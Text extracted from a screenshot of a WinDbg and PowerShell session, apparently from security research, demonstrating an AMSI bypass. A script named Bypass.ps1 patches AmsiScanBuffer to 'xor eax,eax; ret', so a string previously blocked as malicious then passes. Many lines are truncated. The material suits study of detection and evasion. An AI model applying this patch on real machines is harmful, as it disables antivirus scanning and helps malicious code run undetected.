 Disassembly
Address: amsi!AmsiScanBuffer Follow current instruction
00007ffd`6ad3253b cc int 3
00007ffd`6ad3253c cc int 3
00007ffd`6ad3253d cc int 3
00007ffd`6ad3253e cc int 3
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Windows\system32> "AmsiScanBuffer"
At line:1 char:1
+ "AmsiScanBuffer"
+ ~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your an
tivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsError
RecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Windows\system32> C:\Bypass.ps1
-- AMSI Patch
-- Paul Laîné (@am0nsec)
[+] AMSI DLL Handle: 140726395666432
[+] DllCanUnloadNow address: 140726395672672
[+] 64-bits process
[+] Targeted address: 140726395675968
PS C:\Windows\system32>
PS C:\Windows\system32> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Windows\system32>
00007ffd`6ad325a1 49895398 mov qword ptr [r11-68h], rdx
00007ffd`6ad325a5 e8d2f7ffff call amsi!WPP_SF_qqDqq (00007ffd`6ad31d7c)
00007ffd`6ad325aa 4885f6 test rsi, rsi
00007ffd`6ad325ad 7466 je amsi!AmsiScanBuffer+0xd5 (00007ffd`6ad32615)
00007ffd`6ad325af 85ff test edi, edi
00007ffd`6ad325b1 7462 je amsi!AmsiScanBuffer+0xd5 (00007ffd`6ad32615)
00007ffd`6ad325b3 4885ed test rbp, rbp
00007ffd`6ad325b6 745d je amsi!AmsiScanBuffer+0xd5 (00007ffd`6ad32615)
00007ffd`6ad325b8 4885db test rbx, rbx
00007ffd`6ad325bb 7458 je amsi!AmsiScanBuffer+0xd5 (00007ffd`6ad32615)
00007ffd`6ad325bd 813b414d5349 cmp dword ptr [rbx], 49534D41h
00007ffd`6ad325c3 7550 jne amsi!AmsiScanBuffer+0xd5 (00007ffd`6ad32615)
00007ffd`6ad325c5 488b4308 mov rax, qword ptr [rbx+8]
Command
0:009> u amsi!AmsiScanBuffer
amsi!AmsiScanBuffer:
00007ffd`6ad32540 4c8bdc mov r11,rsp
00007ffd`6ad32543 49895b08 mov qword ptr [r11+8],rbx
00007ffd`6ad32547 49896b10 mov qword ptr [r11+10h],rbp
00007ffd`6ad3254b 49897318 mov qword ptr [r11+18h],rsi
00007ffd`6ad3254f 57 push rdi
00007ffd`6ad32550 4156 push r14
00007ffd`6ad32552 4157 push r15
00007ffd`6ad32554 4883ec70 sub rsp,70h
0:009> g
(1710.23a4): CLR exception - code e0434352 (first chance)
(1710.23a4): CLR exception - code e0434352 (first chance)
(1710.23a4): CLR exception - code e0434352 (first chance)
(1710.23a4): CLR exception - code e0434352 (first chance)
(1710.c4): CLR exception - code e0434352 (first chance)
(1710.23a4): CLR exception - code e0434352 (first chance)
(1710.23a4): CLR exception - code e0434352 (first chance)
CLR:(C:\Windows\Microsoft.Net\assembly\GAC_64\mscorlib\v4.0_4.0.0.0__b77a
ModLoad: 00007ffd`41960000 00007ffd`41b8f000 C:\Windows\assembly\Native
ModLoad: 00007ffd`5fbe0000 00007ffd`5fc59000 C:\Windows\assembly\Native
ModLoad: 00007ffd`648e0000 00007ffd`648ec000 C:\Windows\System32\MSISIP
ModLoad: 00007ffd`646e0000 00007ffd`646fd000 C:\Windows\System32\wshext
ModLoad: 00007ffd`5c110000 00007ffd`5c157000 C:\Windows\System32\AppxSi
ModLoad: 00007ffd`43030000 00007ffd`4324a000 C:\Windows\SYSTEM32\OpcSer
ModLoad: 00007ffd`724c0000 00007ffd`72583000 C:\Windows\SYSTEM32\tdh.dl
ModLoad: 00007ffd`6d960000 00007ffd`6d99a000 C:\Windows\SYSTEM32\XmlLit
ModLoad: 00007ffd`723a0000 00007ffd`723ef000 C:\Windows\SYSTEM32\mintdh
onecore\printscan\appxpackaging\signing\src\appxsip.cpp(603)\AppxSip.dll!
onecore\printscan\appxpackaging\signing\src\appxbundlesip.cpp(691)\AppxSi
ModLoad: 00007ffd`646d0000 00007ffd`646dc000 C:\Windows\System32\Window
ModLoad: 00007ffd`72bf0000 00007ffd`72c2d000 C:\Windows\SYSTEM32\iphlpa
ModLoad: 00007ffd`72c30000 00007ffd`72cf6000 C:\Windows\SYSTEM32\DNSAPI
ModLoad: 00007ffd`77560000 00007ffd`77568000 C:\Windows\System32\NSI.dl
ModLoad: 00007ffd`6c990000 00007ffd`6c9a6000 C:\Windows\SYSTEM32\dhcpcs
ModLoad: 00007ffd`6c850000 00007ffd`6c86c000 C:\Windows\SYSTEM32\dhcpcs
ModLoad: 00007ffd`6cdd0000 00007ffd`6cddb000 C:\Windows\SYSTEM32\WINNSI
(1710.9b0): Break instruction exception - code 80000003 (first chance)
ntdll!DbgBreakPoint:
00007ffd`77713080 cc int 3
0:009> u amsi!AmsiScanBuffer
amsi!AmsiScanBuffer:
00007ffd`6ad32540 31c0 xor eax,eax
00007ffd`6ad32542 c3 ret
00007ffd`6ad32543 49895b08 mov qword ptr [r11+8],rbx
00007ffd`6ad32547 49896b10 mov qword ptr [r11+10h],rbp
00007ffd`6ad3254b 49897318 mov qword ptr [r11+18h],rsi
0:009>